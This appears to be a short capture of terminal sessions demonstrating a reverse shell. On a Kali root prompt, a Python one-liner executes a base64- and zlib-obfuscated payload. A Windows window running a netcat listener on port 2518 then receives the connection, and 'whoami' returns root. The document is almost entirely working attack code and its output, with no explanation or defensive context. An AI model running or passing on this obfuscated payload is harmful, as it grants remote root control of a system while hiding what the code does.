 ┌──(root㉿kali)-[~]
└─# python3 -c "exec(__import__('zlib').decompress(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('eNqNkF0LgjAUhv
+K7GoDWW1hGLELCYOICtJ7ybVQsm145v9PmdHFbjw35+vhfQ+n/VjTuwiMfCsXRxEMte2NVABjYyCaY/8rGgNOILbjlG1TuqEsSVAATZKCJywNNiC8E/UJz112rE7XvJz8/aC4Hc5V
Ud7z7EJCESqN1ko6jKdzYm9IQtAAfQ6WY6CvtlPaYDKy64UcW8jxkLPi/0YqH12H0apu9QoaRL7BM1zr')[0])))"
命令提示符 - nc  -lvvp
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Users\25189\Desktop>nc -lvvp 2518
listening on [any] 2518 ...
connect to [192.168.3.155] from Ananda [192.168.3.155] 60083
whoami
root